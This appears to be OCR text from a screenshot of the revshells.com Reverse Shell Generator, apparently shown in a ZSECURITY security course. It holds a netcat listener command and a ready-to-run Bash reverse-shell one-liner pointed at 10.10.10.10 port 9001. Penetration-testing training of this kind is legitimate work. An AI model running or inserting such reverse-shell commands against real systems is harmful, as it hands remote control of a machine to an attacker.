 Online - Reverse Shell Generator
https://www.revshells.com
ZSECURITY
Reverse Shell Generator
10.10.10.10
Port
9001
+1
Listener
Advanced
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell
Encoding
None
Activate Windows
Go to Settings to activate Windows.
10:23 AM
Wednesday
6/23/2021
6